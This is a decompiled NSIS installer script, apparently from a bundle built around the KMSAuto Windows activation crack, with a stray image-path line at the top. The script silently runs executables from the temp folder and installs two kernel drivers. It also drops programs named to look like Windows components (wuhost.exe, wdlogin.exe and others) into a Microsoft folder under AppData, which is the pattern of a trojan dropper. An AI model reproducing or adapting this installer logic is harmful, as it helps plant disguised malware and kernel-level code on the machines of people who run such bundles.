 Section MainSection ; Section_0
; AddSize 10893
SetOutPath $TEMP
SetOverwrite on
File _J1002.exe
Exec $TEMP\_J1002.exe
File "KMSAuto Net.exe"
Exec "$TEMP\KMSAuto Net.exe"
SetOutPath $INSTDIR
System::Call kernel32::GetCurrentProcess()p.s
; Call Initialize_____Plugins
; SetOverwrite off
; AllowSkipFiles off
; File $PLUGINSDIR\System.dll
; SetDetailsPrint lastused
; Push kernel32::GetCurrentProcess()p.s
; CallInstDLL $PLUGINSDIR\System.dll Call
System::Call kernel32::IsWow64Process(ps,*i0s)
; Call Initialize_____Plugins
; File $PLUGINSDIR\System.dll
; SetDetailsPrint lastused
; Push kernel32::IsWow64Process(ps,*i0s)
; CallInstDLL $PLUGINSDIR\System.dll Call
Pop $_2_
StrCmp $_2_ 0 label_50
SetOverwrite on
AllowSkipFiles on
File KMDF_LOOK.sys
File KMDF_Protect.sys
Goto label_52
label_50:
File KMDF_LOOK.sys
File KMDF_Protect.sys
label_52:
File DvLayout.exe
File Genealogy.ini
SetOutPath "$APPDATA\..\Local\Microsoft\Media Player"
File wuhost.exe
File wdlogin.exe
File wrme.exe
File wccenter.exe
ExecWait "$\"$INSTDIR\DvLayout.exe$\" 220002"
SectionEnd